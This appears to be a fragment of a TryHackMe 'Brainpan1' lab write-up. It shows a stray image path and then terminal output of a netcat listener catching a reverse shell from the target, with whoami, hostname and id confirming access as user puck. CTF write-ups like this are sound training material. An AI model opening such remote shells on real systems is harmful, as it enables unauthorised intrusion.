 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/Brainpan1]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.22.186] 55481
whoami
puck
hostname
brainpan
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)